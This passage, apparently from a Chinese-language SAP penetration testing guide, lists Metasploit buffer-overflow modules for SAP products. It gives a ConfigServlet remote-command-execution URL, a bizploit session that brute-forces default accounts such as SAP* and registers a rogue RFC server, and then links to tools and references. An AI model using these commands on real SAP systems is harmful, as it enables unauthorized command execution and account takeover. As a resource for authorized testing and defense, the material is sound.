exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
|
||
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
|
||
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
|
||
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
|
||
```
|
||

- 尝试使用一些已知的漏洞(查看 Exploit-DB)或攻击,例如在 SAP Portal 中的经典“SAP ConfigServlet 远程代码执行”:
|
||
```text
|
||
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
|
||
```
|
||
|
||
|
||
- 在发现阶段运行 bizploit 脚本的 `start` 命令之前,您还可以添加以下内容以进行漏洞评估:
|
||
```text
|
||
bizploit> plugins
|
||
bizploit/plugins> vulnassess all
|
||
bizploit/plugins> vulnassess config bruteLogin
|
||
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
|
||
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
|
||
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
|
||
bizploit/plugins/vulnassess/config:bruteLogin> back
|
||
bizploit/plugins> vulnassess config registerExtServer
|
||
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
|
||
bizploit/plugins/vulnassess/config:registerExtServer> back
|
||
bizploit/plugins> vulnassess config checkRFCPrivs
|
||
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
|
||
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
|
||
bizploit/plugins> vulnassess config icmAdmin
|
||
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
|
||
bizploit/plugins/vulnassess/config:icmAdmin> back
|
||
bizploit/plugins> start
|
||
bizploit/plugins> back
|
||
bizploit> start
|
||
```
|
||
# 其他有用的测试工具
|
||
|
||
- [PowerSAP](https://github.com/airbus-seclab/powersap) - 用于评估SAP安全性的Powershell工具
|
||
- [Burp Suite](https://portswigger.net/burp) - 目录模糊测试和网络安全评估的必备工具
|
||
- [pysap](https://github.com/SecureAuthCorp/pysap) - 用于构造SAP网络协议数据包的Python库
|
||
- [https://github.com/gelim/nmap-erpscan](https://github.com/gelim/nmap-erpscan) - 帮助nmap检测SAP/ERP
|
||
|
||
## 参考文献
|
||
|
||
- [使用Metasploit进行SAP渗透测试](http://information.rapid7.com/rs/rapid7/images/SAP%20Penetration%20Testing%20Using%20Metasploit%20Final.pdf)
|
||
- [https://github.com/davehardy20/SAP-Stuff](https://github.com/davehardy20/SAP-Stuff) - 一个半自动化Bizploit的脚本
|
||
- [SAP NetWeaver ABAP安全配置第3部分:访问应用程序的默认密码](https://erpscan.com/press-center/blog/sap-netweaver-abap-security-configuration-part-2-default-passwords-for-access-to-the-application/)
|
||
- [与SAP安全相关的ABAP事务代码列表](https://wiki.scn.sap.com/wiki/display/Security/List+of+ABAP-transaction+codes+related+to+SAP+security)
|
||
- [破解SAP门户](https://erpscan.com/wp-content/uploads/presentations/2012-HackerHalted-Breaking-SAP-Portal.pdf)
|
||
- [十大最有趣的SAP漏洞和攻击](https://erpscan.com/wp-content/uploads/presentations/2012-Kuwait-InfoSecurity-Top-10-most-interesting-vulnerabilities-and-attacks-in-SAP.pdf)
|
||
- [使用Bizploit评估SAP生态系统的安全性:发现](https://www.onapsis.com/blog/assessing-security-sap-ecosystems-bizploit-discovery)
|
||
- [https://www.exploit-db.com/docs/43859](https://www.exploit-db.com/docs/43859)
|
||
- [https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/](https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/)
|
||
- [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures)
|
||
|
||
|
||
{{#include ../banners/hacktricks-training.md}}
|